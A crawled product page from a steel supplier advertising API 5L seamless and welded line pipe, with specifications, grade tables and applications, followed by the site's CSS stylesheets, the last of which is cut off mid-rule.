

--- FILE ---
content_type: text/html
request_url: https://www.steels-supplier.com/steel-pipe/api_5l_line_pipe.html
body_size: 5318
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport"  content="width=device-width,user-scalable=no"><title>Best API 5L Seamless Line Pipe Supplier in China</title><meta name="keywords" content="API 5L line pipe supplier, seamless offshore line pipe" /><meta name="description" content="Agico supplies vast range of seamless and welded line pipes for oil and gas transmission,contact us now if you need the most trustworthy line pipe supplier for your project!" />	<meta name="referrer" content="no-referrer-when-downgrade" />
<link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/css/font-awesome.min.css" rel="stylesheet">
    <link href="/static/css/animate.css" rel="stylesheet">
    <link href="/static/css/jquery.bxslider.css" rel="stylesheet">
    <link href="/static/css/common.css" rel="stylesheet">
    <link href="/static/css/index.css" rel="stylesheet">
    <link href="/static/css/list.css" rel="stylesheet">
    <link href="/static/css/mobilemenu.css" rel="stylesheet" />
    <script src="/static/js/jquery.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
    <script src='/static/js/device.min.js'></script>
    <script type="text/javascript" src="/static/js/jquery.rd-navbar.js"></script>
	<script type="text/javascript" src="/static/js/wow.js"></script>
    <script type="text/javascript" src="/static/js/tmstickup.js"></script>
    <script type="text/javascript" src="/static/js/superfish.js"></script>
    <script type="text/javascript" src="/static/js/jquery.bxslider.js"></script>
    <!--[if lt IE 9]>
      <script src="/static/js/html5shiv.min.js"></script>
      <script src="/static/js/respond.min.js"></script>
    <![endif]-->    <link href="/static/css/list.css" rel="stylesheet"></head><body><header>
<div id="top">
<div class="container">
    <div class="row">
    <div class="col-sm-4 col-md-6 logo">
        <a href="http://www.steels-supplier.com"><img src="/static/images/logo.jpg" class="img-responsive"></a>
    </div>
    <div class="navbar-header">
    <button class="navbar-toggle" data-target=".etlink" data-toggle="collapse" type="button">
    <span class="sr-only">Toggle navigation</span>
    <span class="icon-bar"></span>
    <span class="icon-bar"></span>
    <span class="icon-bar"></span>
    </button>
    </div>
    <div class="collapse etlink">
    <div class="col-sm-8 col-md-6">
    <div class="row">
        <div class="col-sm-6">
             <i class="fa fa-tty"></i> PHONE:<br><a href="tel:(86)0372-5368538" >(86)0372-5368538</a>
        </div>
        <div class="col-sm-6">
             <i class="fa fa-envelope-o"></i> EMAIL:<br><a href="mailto:info@steels-supplier.com" >info@steels-supplier.com</a>
        </div>
    </div>
    </div>
    </div>
    </div>
</div>
</div>
<div id="nav">
    <div class="container">
        <nav>
         <ul class="sf-menu" data-type="navbar">
            <li><a href="http://www.steels-supplier.com">Home</a></li>
            
                <li><a href="/about-us.html">About Us</a></li>
            <li class='active'><a href='/products/' >Products</a></li>
                <li><a href="/processing-technoloy/">Processing Technoloy</a></li>
            
                <li><a href="/project.html">Project</a></li>
            
                <li><a href="/news/">News</a></li>
            
                <li><a href="/contact-us.html">Contact Us</a></li>
            
        </ul>
        </nav>
    </div>
    </div>
    <div class="nav-brand" data-type="rd-navbar-brand">Navigation</div>
</div>
</header><section id="divh1">     <div class="container">        <h1>API 5L Line Pipe</h1>     </div></section><section id="main">     <div class="container">        <div class="crumbs"><i class="fa fa-home"></i> <a href='http://www.steels-supplier.com/' class='cumbhome'>HOME</a>&nbsp;&gt;&nbsp;<a href='/products/' class='glink'>Products</a> > <a href='/steel-pipe/' class='glink'>Steel Pipe</a></div>        <div class="row">        <div class="col-sm-8 col-md-9">            <div class="catelist">            <!-- c_start steels-supplier.com-->            <div class="row clearfix">
	<div class="col-md-12 column">
		<img alt="Ssaw API_5L Line Pipe For Sale" class="img-responsive img-rounded" src="/uploads/allimg/ssaw_seamless__api_5l_line_pipe.jpg" style="margin: auto; border-width: 1px; border-style: solid;" />
		<hr />
		<div class="tabbable" id="tabs-546019">
			<ul class="nav nav-tabs">
				<li class="active">
					<a data-toggle="tab" href="#panel-586718">Product Detail</a></li>
				<li>
					<a data-toggle="tab" href="#panel-634261">Steel Grade</a></li>
			</ul>
			<div class="tab-content">
				<div class="tab-pane active" id="panel-586718">
					<ul class="spec-ul">
						<li>
							<strong>Steel Standard: </strong> API 5L,EN 10208-1, EN 10208-2, DIN 2470-1/1629.</li>
						<li>
							<strong>Line pipe dimentions: </strong> Thickness: 8mm-60mm, Width: 1500mm-4020mm, Length:3000mm-18000mm.</li>
						<li>
							<strong>Delivery state: </strong>Normalizing rolling, Quenched and tempered.</li>
						<li>
							<strong>End types: </strong>bevel end,plain end, threaded end. Plastic Cap or Iron protector.</li>
						<li>
							<strong>Surface Treatment: </strong> bare pipe;varnish painting;Oil painting;3PP,3PE,FBE,Epoxy Coating.</li>
					</ul>
				</div>
				<div class="tab-pane" id="panel-634261">
					<strong>Steel Grade</strong>
					<div class="table-responsive">
						<table cellpadding="0" cellspacing="0" class="table table-bordered table-hover table-condensed" style="text-align: center; width: 100%">
							<tbody>
								<tr>
									<th scope="col" width="89">
										Steel Standard</th>
									<th scope="col" width="427">
										Steel Grade</th>
								</tr>
								<tr>
									<td>
										API 5L</td>
									<td>
										Grade X42,Grade X42,Grade X52,Grade X60,Grade X70</td>
								</tr>
								<tr>
									<td>
										EN 10208-1</td>
									<td>
										<p>
											L210GA,L235GA,L245GA,L290GA,L360GA</p>
									</td>
								</tr>
								<tr>
									<td>
										EN 10208-2</td>
									<td>
										L245NB,L290NB,L360NB,L415NB</td>
								</tr>
								<tr>
									<td>
										DIN 2470-1/1629</td>
									<td>
										StE 210.7,StE 240.7,StE 290.7,StE 320.7,StE 360.7</td>
								</tr>
							</tbody>
						</table>
					</div>
				</div>
			</div>
		</div>
		<hr />
		<p>
			<span style="font-size:14px;"><b><span style="color:#429bf7;">Product Description</span></b></span></p>
		<p>
			Agico supplies vast range of seamless and welded line pipes for oil and gas transmission, for welded pipes there&#39;re ERW line pipe, SSAW line pipe and LSAW line pipe. It has 2 major application fields: <strong>onshore line pipe</strong> and <strong>offshore line pipe</strong>. Steel pipe classes include <a href="http://www.steels-supplier.com/steel-standard/api-5l-psl1-psl2-line-pipe.html"><strong>PLS1</strong> and <strong>PLS2</strong></a>. Our line pipe products are produced by national and international standard-<strong>API 5L</strong>, they are able to meet the need of the pipe to work in different environments-onshore in the open air and off shore in deep water. <strong>Acid proof line pipe</strong> is produced for the transmission of oil with high acid content.</p>
		<p>
			With the partnership of the major steel mills in China, comprehensive advanced coating measures are provided for customers. Contact us now if you need the most trustworthy line pipe supplier for your project!</p>
		<hr />
		<div style="text-align: left;">
			<p>
				<span style="font-size:14px;"><span style="color:#429bf7;"><b>Application:</b></span></span></p>
			<ul>
				<li>
					Oil and Gas Pipelines</li>
				<li>
					Water and Sewage Pipelines</li>
				<li>
					Mineral Slurry Pipelines</li>
			</ul>
		</div>
		<div class="row clearfix">
			<div class="col-md-6 column">
				<img alt="Onshore Line Pipe" class="img-responsive img-rounded" src="/uploads/allimg/onshore_pipeline_pipe.jpg" />
				<p style="text-align: center;">
					<br />
					Onshore Line Pipe</p>
			</div>
			<div class="col-md-6 column">
				<img alt="Offshore Line Pipe" class="img-responsive img-rounded" src=" /uploads/allimg/offshore_pipeline_pipe.jpg" />
				<p style="text-align: center;">
					<br />
					Offshore Line Pipe</p>
			</div>
		</div>
		<hr />
		<p>
			<span style="font-size:14px;"><span style="color:#429bf7;"><b>Line Pipe According to Manufacture Process:</b></span></span></p>
		<ul class="appl-ul">
			<li>
				<b>Seamless line pipe</b>
				<p>
					For its different manufacturing process, there&rsquo;re hot rolling steel tube and cold drawn seamless steel tube. Agico sells seamless line pipe available in different sizes, weights and grades, customer can choose from black line pipe and galvanized line pipe. from 2-3/8&quot; to 24&quot;, steel grade A, B, X42 - X80.</p>
			</li>
			<li>
				<a href="http://www.steels-supplier.com/news/api-5l-welded-line-pipe-supplier.html"><b>Welded line pipe </b></a>
				<p>
					Oil and gas welded line pipe for intra-field is used to transport crude oil and natural gas from the field to oil refineries and storage facilities, as well as to shipment points and distribution nodes.</p>
			</li>
		</ul>
	</div>
</div>
<br />
<br />
<br />
            <!-- c_end steels-supplier.com-->            </div>        <a href="#mailform"><img src="/static/images/processing_03.jpg"  class="img-responsive"></a>        </div>     <!--    sidebar -->        <div class="col-sm-4 col-md-3">
            <div class="category">
            <div class="cate-tit"><a href="/products/">Products</a></div>
                <ul class="cate-ul">
                 <li><a href="/steel-pipe/">Steel Pipe</a>
                <ul>
                <li> <a href="/steel-pipe/api_5l_line_pipe.html"><i class="fa fa-angle-right"></i>  API 5L Line Pipe</a></li>
<li> <a href="/steel-pipe/api-5ct-casing-and-tubing-pipe.html"><i class="fa fa-angle-right"></i>  API 5CT Casing and Tubing</a></li>
<li> <a href="/steel-pipe/gas-cylinder-pipe.html"><i class="fa fa-angle-right"></i>  Gas Cylinder Pipe</a></li>
<li> <a href="/steel-pipe/alloy-steel-pipe.html"><i class="fa fa-angle-right"></i>  Alloy Steel Pipe</a></li>
<li> <a href="/steel-pipe/steel-boiler-pipe.html"><i class="fa fa-angle-right"></i>  Steel Boiler Pipe</a></li>
<li> <a href="/steel-pipe/stainless-steel-pipe.html"><i class="fa fa-angle-right"></i>  Stainless Steel Pipe</a></li>
<li> <a href="/steel-pipe/carbon-steel-pipe.html"><i class="fa fa-angle-right"></i>  Carbon Steel Pipe</a></li>
<li> <a href="/steel-pipe/api-11b-sucker-rod-and-coupling-sleeve-for-sale.html"><i class="fa fa-angle-right"></i>  API 11b sucker rod</a></li>

                </ul><li><a href="/steel-plate/">Steel Plate</a>
                <ul>
                <li> <a href="/steel-plate/steel-boiler-plate.html"><i class="fa fa-angle-right"></i>  Steel Boiler plate</a></li>
<li> <a href="/steel-plate/api-5l-steel-plate.html"><i class="fa fa-angle-right"></i>  API 5L Steel Plate</a></li>
<li> <a href="/steel-plate/low-alloy-steel-plate.html"><i class="fa fa-angle-right"></i>  Alloy Steel Plate</a></li>
<li> <a href="/steel-plate/stainless-steel-plate-and-sheet.html"><i class="fa fa-angle-right"></i>  Stainless Steel Plate and Sheet</a></li>
<li> <a href="/steel-plate/checkered-steel-plate.html"><i class="fa fa-angle-right"></i>  Checkered Steel Plate</a></li>
<li> <a href="/steel-plate/carbon-steel-plate.html"><i class="fa fa-angle-right"></i>  Carbon Steel Plate</a></li>
<li> <a href="/steel-plate/weathering-steel-plate.html"><i class="fa fa-angle-right"></i>  Weathering Steel Plate</a></li>
<li> <a href="/steel-plate/abrasion-resistant-steel-plate.html"><i class="fa fa-angle-right"></i>  Abrasion resistant steel plate</a></li>
<li> <a href="/steel-plate/prepainted-steel-coil.html"><i class="fa fa-angle-right"></i>  Prepainted Steel Coil/Sheet</a></li>
<li> <a href="/steel-plate/gas-cylinder-steel-plate.html"><i class="fa fa-angle-right"></i>  Gas Cylinder Steel Plate</a></li>
<li> <a href="/steel-plate/shipbuilding-steel-plate.html"><i class="fa fa-angle-right"></i>  ShipBuilding Steel Plates</a></li>
<li> <a href="/steel-plate/cold-rolled-steel-coil.html"><i class="fa fa-angle-right"></i>  Cold Rolled Steel Coil</a></li>

                </ul><li><a href="/steel-section/">Steel Section</a>
                <ul>
                <li> <a href="/steel-section/steel-angle-bar.html"><i class="fa fa-angle-right"></i>  Steel Angle Bar</a></li>
<li> <a href="/steel-section/h-beam-section.html"><i class="fa fa-angle-right"></i>  H Beam Section</a></li>
<li> <a href="/steel-section/i-beam-section.html"><i class="fa fa-angle-right"></i>  I Beam Section</a></li>

                </ul><li><a href="/pipe-fittings/">Pipe Fittings</a>
                <ul>
                <li> <a href="/pipe-fittings/pipe-fitting.html"><i class="fa fa-angle-right"></i>  Fittings</a></li>
<li> <a href="/pipe-fittings/pipe-flange.html"><i class="fa fa-angle-right"></i>  Pipe Flange</a></li>

                </ul>
            </ul>
            </div>
             <div class="category">
                <a href="/steel-standard/" class="standard"><i class="fa fa-table"></i> Steel Standard</a>
             </div>
             <div class="category">
             <a href="/processing-technoloy/" class="min-center"><img src="/static/images/standard.jpg" class="img-responsive"></a>
             </div>
             <div class="category">
                <a href="/news/" class="news-tit">News</a>
                <ul class="newsul">
                <li><a href="/news/advantages-of-hot-rolling-line-in-steel-mills.html"><i class="fa fa-angle-right"></i> Advantages of hot rolling line in steel mills</a></li>
<li><a href="/news/stainless-steel-processing-cutting-and-stamping.html"><i class="fa fa-angle-right"></i> Stainless steel processing - cutting and stamping</a></li>
<li><a href="/news/7-ways-to-control-steel-fabrication-heat-treatment.html"><i class="fa fa-angle-right"></i> 7 ways to control steel fabrication - heat treatment</a></li>
<li><a href="/news/stainless-steel-pipe-value-added-fabrication-services.html"><i class="fa fa-angle-right"></i> Stainless steel pipe value-added fabrication services</a></li>
<li><a href="/news/stainless-steel-pipe-grade-and-chemical-composition.html"><i class="fa fa-angle-right"></i> Stainless steel pipe grade and chemical composition</a></li>

                </ul>
             </div>
        </div>    <!--  end  sidebar -->        </div>     </div></section><section id="mailform">    <div class="container">        <div class="row">            <div class="col-sm-6 mailbg">            <div class="gettit"><i class="fa fa-envelope"></i> Get In Touch<span>24/7 Support</span></div>                <p>We receive enquiries in English, Español (Spanish), Русский язык (Russian), Français (French) and العربية (Arabic). Our professional team will reply to you within one business day. Please feel free to contact us!</p>            </div>            <div class="col-sm-6  formdiv">                <script type="text/javascript" src="/static/js/mail.js"></script>            </div>        </div>    </div></section><footer id="footer">
  <div class="container">
    <div class="row">
        <div class="col-sm-9">
            <a href="/">Home</a>
            <a href="/about-us.html">About Us</a>
            <a href="/products/">Product</a>
            <a href="/steel-standard/">Steel Standard</a>
            <a href="/processing-technoloy/">Processing Technology</a>
            <a href="/project.html">Project</a>
            <a href="/news/">News</a>
            <a href="/contact-us.html">Contact Us</a>
            <br>
            © <script type="text/javascript">document.write(new Date().getFullYear());</script> Anyang General International Co., Ltd  All Rights Reserved
        </div>
        <div class="col-sm-3 icon-right">
            <a href="#"><i class="fa fa-youtube-square"></i></a>
            <a href="#"><i class="fa fa-twitter-square"></i></a>
            <a href="https://www.facebook.com/profile.php?id=100011042620664"><i class="fa fa-facebook-square"></i></a>
            <a href="#"><i class="fa fa-linkedin-square"></i></a>
        </div>
    </div>
  </div>  
</footer>
<script>
$(document).ready(function () {
   var o = $('html');
    if (o.hasClass('desktop')) {
        new WOW().init(); 
        $('#nav').TMStickUp();
   }
});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71646532-4', 'auto');
  ga('send', 'pageview');

</script>
<script>
$(document).ready(function () {
   $('.bxslider').bxSlider({
	  pager:true,
	  mode: 'fade',
	  auto:true,
      controls:false
	});
   
});
</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.steels-supplier.com/static/css/common.css
body_size: 4079
content:
 @charset "utf-8";
/* CSS Document */
body{ font:12px/0.875em Arial, Helvetica, sans-serif; line-height:1.5em; color:#222; background-color: #fff;}
img{ border:none;}
a{ transition:all 0.3s ease; outline:none;}
#top{ padding: 2.5% 0 2%; color:#6d6c6c; line-height:20px; background: #fff; }
#top a{ color:#6d6c6c;}
#top i{ font-size:42px; padding-right: 12px; color: #429bf7; float: left;}
@media (min-width: 768px){
#top .collapse{ display:block;}
}
#top .navbar-toggle{ margin-top:5px; margin-bottom:5px;}
#top .navbar-toggle .icon-bar { border-radius: 50%;display: block;height: 4px;margin-left: auto;transition: all 0.3s ease 0s;width: 4px;background-color: #fff;}
@media (min-width: 768px) {
#nav{ height:72px; background: #373737;}
}
@media (max-width: 767px) {
  .etlink{ background:#4b4d4f; border-top:1px solid #a3a0a0; width:242px; padding:10px 0; right:0; top: 50px; position:fixed; line-height: 25px; z-index: 9999;}
#top a,#top,#top i{color: #fff;}
  .logo{text-align: center;}
}
.sf-menu{ list-style:none; line-height: 72px; padding:0; margin: 0;}
.sf-menu li{ margin:0 1px; display:inline-block; text-transform:capitalize; position:relative; }
.sf-menu li a{ color:#e8e8e8; text-decoration:none; display:block; position:relative; font-size: 18px; padding: 0 37px;}
.sf-menu li a:hover,.sf-menu li.sfHover a,.sf-menu li.active a{background: #429bf7;}
.dropdown-menu{ border-top:3px solid #4bc9ff; background: #2b2b2b;}
.dropdown-menu > li{ margin-left:0; display:block; text-transform: capitalize;}
.sf-menu .dropdown-menu > li > a {
  display: block;
  font-size: 13px !important;
  font-weight: 700;
  position: relative;
  text-indent: 5px;
  padding: 2px 0 !important;
  overflow: hidden;
  clear: both; color:#888888;
}
.sf-menu .dropdown-menu > li > a:hover,
.sf-menu .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #429bf7;
  background-color: transparent;
  text-indent: 10px;
}
.dropdown-menu > .active > a,
.dropdown-menu > .sfHover > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .sfHover > a:hover,
.dropdown-menu > .active > a:focus,
.dropdown-menu > .sfHover > a:focus {
  color: #f15a5a;
  text-decoration: none;
  outline: 0;
  background-color: transparent;
}
.nav-brand{ display:none;}
.isStuck{ height:54px !important; z-index:999; background: #4b4d4f;    box-shadow: 0 1px 2px #999;}
.isStuck .sf-menu{ line-height: 55px; }
.isStuck .dropdown-menu{ margin-top:0;}
@media only screen and (max-width: 767px) {
  .isStuck {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px){.sf-menu li a{ font-size:16px;padding: 0 28px;}.dropdown-menu > li{ margin-left:0;}}
@media (min-width: 768px) and (max-width: 991px){.sf-menu li a{ font-size:14px; padding: 0 17px;}.dropdown-menu > li{ margin-left:0;}}
@media (max-width: 767px) {nav{ display:none;}.logo{ margin:0 auto; width:247px; float:none !important;}
.navbar-header {
    position: fixed;
    right: 0;
    top: 0;
    transition: all 0.3s ease 0s;
    width: auto;
    z-index: 2147483647;
}
}
@media (max-width: 767px){
  .min-center{ max-width:420px; margin:0 auto;}.min-center img{ width:100%; height:auto;}
}
#footer{ background:#282828; padding: 2.2% 0; color: #616161;  font-size: 12px;}
#footer .col-sm-9 a{color: #c0c0c0; padding: 0 10px; font-size: 14px;line-height: 32px;}
#footer .col-sm-9 a:first-child{ padding-left: 0; }
#footer .icon-right{ font-size: 28px;}
#footer .icon-right a{ color: #616161; padding-left: 10px; }
#footer a:hover{ color: #429bf7; text-decoration: none; }
@media (min-width: 768px){#footer .icon-right{text-align: right; } }
@media (max-width: 767px){#footer .icon-right{ margin-top: 20px;}}
.rd-mobilemenu_submenu li{ text-transform: capitalize; }
.rd-mobilemenu_ul i{ display: none; }
.bm-panel{
  visibility:hidden;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 99998;
  text-align: left;
  -moz-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  width: 100%;
}
.bm-panel.active {
  visibility: visible;
}
.gotop{ position: fixed;bottom:0;right:0; width:55px; height:95px;transition:width 0.5s ease; z-index: 99999;
_bottom:auto;
_position:absolute;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
}
.gotop.active{ width: 335px; height: 271px; }
.cd-top {
  position:absolute;  bottom: 0; left:0;
  height: 40px;
  width: 55px;
  overflow: hidden; color:#fff; padding-top:15px; text-align:center;
  white-space: nowrap;
  background: #429bf7 url(../images/cd-top-arrow.svg) no-repeat center 20%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  cursor:pointer;
}
.cd-top:hover {
  background-color: #494949;
  opacity: 1;
}
.gotop a.contact{ line-height:55px; height: 55px; font-size: 32px; background:#41566e; display:block; color:#fff; text-align: center; text-decoration:none; outline:none; width: 55px; position: absolute; bottom: 40px;}
.gotop .gobody{ background:#fff; border:1px solid #41566e; padding:15px 10px 5px; position: absolute; left: 55px; bottom: 0; width: 280px;}
.gotop .gobody .sbtn{ width:100%; height:35px; background:#429bf7;text-align:center; color:#fff; font-weight:bold; font-size:16px; border:none;}
.gotop .gobody .sbtn:hover{background:#41566e; }
.gotop .gobody .form-group{ margin-bottom:10px;}
.gotop .gobody span{ line-height:16px; font-size:12px; color: #999; display:block;}
a:hover.contact i{
    color: #429bf7;
}
/*list style*/
.ul-product
{
list-style-type: none;
padding: 0px;
margin: 0px;
}
.ul-product li
{
background-image: url(/uploads/allimg/bluesun.png);
background-repeat: no-repeat;
background-position: 15px 5px; 
padding-left: 40px; 
}
/*test*/
.ul-products{
    list-style-image: url('/uploads/allimg/bluesun.png');
  list-style-position: inside;
}
/*topbanner*/
#top_banner {
    width: 100%;
    height: 200px;
    background: url(static/images/top_banner.jpg) no-repeat center center;
    margin: 0 auto;
    width: 100%;
    zoom: 1;
    min-width: 1140px;
}
/*about ul*/
.about-ul{list-style-type:none; padding:10px 10px;
}
.about-ul li{padding-left: 7px; }
.about-ul li::before{
    content: "\f013";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #1f64ee;
    font-size: 16px;
    padding-right: 10px;
}
/*product-ul*/
.product-ul{list-style-type:none; padding:10px 10px;
}
.product-ul li{padding-left: 7px; }
.product-ul li::before{
    content: "\f219";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #1f64ee;
    font-size: 16px;
    padding-right: 10px;
}
/*specification-ul*/
.spec-ul{list-style-type:none; padding:10px 10px;
}
.spec-ul li{padding-left: 7px; }
.spec-ul li::before{
    content: "\f0da";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #1f64ee;
    font-size: 16px;
    padding-right: 10px;
}
/*application-ul*/
.appl-ul{list-style-type:none; padding:10px 10px;
}
.appl-ul li{padding-left: 7px; }
.appl-ul li::before{
    content: "\f14b";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #1f64ee;
    font-size: 16px;
    padding-right: 10px;
}
/*h3-icon*/
.h3,h3::before{
 content: "\f101"; 
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #429bf7;
    font-size: 20px;
    padding-right: 8px;
}
/*intro-ul*/
.intro-ul{list-style-type:none; padding:10px 10px;
}
.intro-ul li{padding-left: 7px; }
.intro-ul li::before{
    content: "\f085";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 16px;
    padding-right: 10px;
}
.custom-h2{background: #429bf7; line-height: 36px; padding: 0 35px 0 15px; font-size: 16px; color: #fff; border-radius: 0 20px 20px 0;display: inline-block;margin-top: 0px;margin-bottom: 15px;}
.live800{bottom: 0; position: fixed; right: 2px;}
@media (max-width:767px){
.live800{display: none;}
}
.button-group {
            display: flex;
            justify-content: center;
            flex-wrap: wrap;
            gap: 30px;
            margin: 40px 0;
        }
        
        .skew-button {
            position: relative;
            display: inline-block;
            padding: 18px 45px;
            font-size: 1.2rem;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 1.5px;
            color: white;
            text-decoration: none;
            background: linear-gradient(45deg, #ff416c, #ff4b2b);
            border: none;
            outline: none;
            cursor: pointer;
            transform: skewX(-20deg);
            transition: all 0.4s ease;
            box-shadow: 0 5px 15px rgba(0,0,0,0.2);
            overflow: hidden;
            min-width: 200px;
        }
        
        .skew-button::before {
            content: '';
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
            transition: 0.5s;
        }
        
        .skew-button:hover::before {
            left: 100%;
        }
        
        .skew-button span {
            display: inline-block;
            transform: skewX(20deg);
        }
        
        .skew-button:hover {
            background: linear-gradient(45deg, #ff4b2b, #ff416c);
            box-shadow: 0 8px 25px rgba(0,0,0,0.4);
            transform: skewX(-20deg) translateY(-5px);
        }
        
        .skew-button:active {
            transform: skewX(-20deg) translateY(2px);
            box-shadow: 0 3px 10px rgba(0,0,0,0.2);
        }
        
        /* Different button colors */
        .button-2 {
            background: linear-gradient(45deg, #2193b0, #6dd5ed);
        }
        
        .button-2:hover {
            background: linear-gradient(45deg, #6dd5ed, #2193b0);
        }
        
        .button-3 {
            background: linear-gradient(45deg, #11998e, #38ef7d);
        }
        
        .button-3:hover {
            background: linear-gradient(45deg, #38ef7d, #11998e);
        }
        
        .button-4 {
            background: linear-gradient(45deg, #654ea3, #da98b4);
        }
        
        .button-4:hover {
            background: linear-gradient(45deg, #da98b4, #654ea3);
        }
        
        .button-5 {
            background: linear-gradient(45deg, #141E30, #243B55);
        }
        
        .button-5:hover {
            background: linear-gradient(45deg, #243B55, #141E30);
        }
        
        .icon {
            margin-right: 12px;
            font-size: 1.1rem;
        }
        
        .features {
            display: flex;
            justify-content: center;
            flex-wrap: wrap;
            gap: 30px;
            margin-top: 70px;
        }
        
        .feature-card {
            background: rgba(255, 255, 255, 0.1);
            backdrop-filter: blur(10px);
            border-radius: 15px;
            padding: 30px;
            width: 280px;
            box-shadow: 0 10px 30px rgba(0,0,0,0.15);
            border: 1px solid rgba(255,255,255,0.1);
            transition: transform 0.4s, box-shadow 0.4s;
        }
        
        .feature-card:hover {
            transform: translateY(-10px);
            box-shadow: 0 15px 35px rgba(0,0,0,0.25);
        }
        
        .feature-card i {
            font-size: 2.5rem;
            color: #ff4b2b;
            margin-bottom: 20px;
        }
        
        .feature-card h3 {
            color: white;
            margin-bottom: 15px;
            font-size: 1.5rem;
        }
        
        .feature-card p {
            color: rgba(255,255,255,0.8);
            line-height: 1.6;
        }
 .collapsible-table {
            max-height: 150px; /* 初始显示高度 */
            overflow: hidden;
            transition: max-height 0.4s ease;
        }
        
        /* 展开状态 */
        .collapsible-table.expanded {
            max-height: 1000px; /* 足够容纳完整表格的高度 */
        }
        
        /* 切换按钮样式 */
        .toggle-btn {
            display: inline-block;
            margin-top: 10px;
            padding: 8px 16px;
            background-color: #46abe6;
            color: white;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            font-size: 14px;
            transition: background-color 0.3s;
        }
        
        .toggle-btn:hover {
            background-color: #55b4eb;
        }
        
        /* 渐变遮罩效果（可选） */
        .collapsible-table:not(.expanded) {
            -webkit-mask-image: linear-gradient(to bottom, black 80%, transparent 100%);
            mask-image: linear-gradient(to bottom, black 80%, transparent 100%);
        }
.free-quote-btn {
  display: inline-block;
  background-color: #429bf7; /* 主背景色 */
  color: white;
  padding: 14px 32px;
  font-size: 1.1rem;
  font-weight: 600;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 1px;
  border: none;
  border-radius: 6px;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  position: relative;
  overflow: hidden;
margin-left:auto;
margin-right:auto;
}

.free-quote-btn:hover {
color:#fff;
  background-color:  #429bbb; /* 悬停颜色 */
  transform: translateY(-3px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.25);
}

.free-quote-btn:active {
  transform: translateY(1px);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

/* 可选：添加微妙的发光效果 */
.free-quote-btn::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.1);
  opacity: 0;
  transition: opacity 0.3s ease;
}

.free-quote-btn:hover::after {
  opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.steels-supplier.com/static/css/index.css
body_size: 1494
content:
#services .typename,.product-c .typename,#projects .typename,#news .typename{ font-size: 34px; color: #222222; margin-bottom: 20px; font-weight: bold; }
@media (max-width:767px){
	#services .typename,.product-c .typename,#projects .typename,#news .typename{ font-size: 24px; margin-top: 40px; }
}
.product-c{ padding:3.8% 0 3.13%; overflow: hidden;  }
.product-c p,#projects p{ font-size: 16px; margin-bottom: 30px;}
.product-c .flagimg{ display: block;  overflow: hidden; margin-top: 20px; }
#project a:hover.pjlist{ background: #28a7e6; color: #fff; }
#project a:hover.pjlist img{ transform: scale(1.2); }
.product-c .flagimg,#projects .shade{ display: block; overflow: hidden; position: relative;}
.product-c .flagimg::before,#projects .shade::before{ z-index: 2; transform: scale(0); width: 100%; height:100%; left: 0; top: 0; position: absolute; content: "";  background: rgba(0,0,0,.5);transition:all 0.3s ease;opacity:0;}
.product-c .flagimg::after,#projects .shade::after{z-index: 3;transform: scale(0);content:"\f065"; font-family: FontAwesome; color: #fff; font-size: 28px; top: 50%; left: 50%; position: absolute; margin-left: -10px; margin-top: -10px; transition:all 0.3s ease;opacity: 0;}
.product-c .flagimg:hover::before,#projects a:hover.pjlist .shade::before{ transform: scale(1);opacity: 1; }
.product-c .flagimg:hover::after,#projects a:hover.pjlist .shade::after{transform: scale(1);opacity: 1;}
.product-c .flagimg img,#projects a.pjlist img{transition:all 0.3s ease; z-index: 1;}
.product-c a:hover.flagimg img,#projects a:hover.pjlist img{ transform: scale(1.2); } 
.product-c .title{ font-size:16px; color: #222222; text-transform: capitalize; display: block; padding: 20px 0 10px;text-transform:uppercase; font-weight: bold;}
.product-c a.more{ text-decoration: none; line-height: 36px; color: #fff; color: #429bf7; font-size: 16px; position: relative;}
.product-c a.more::before{content:"\f101"; position: absolute; right: -18px; font-size: 20px; top:-8px; font-family: FontAwesome;transition:all 0.3s ease;}
.product-c a.more:hover::before{right: -25px;}
.product-c .pdesc{ line-height: 20px; margin-bottom: 10px; font-size: 14px; height:82px; overflow: hidden;}
@media (max-width:767px){
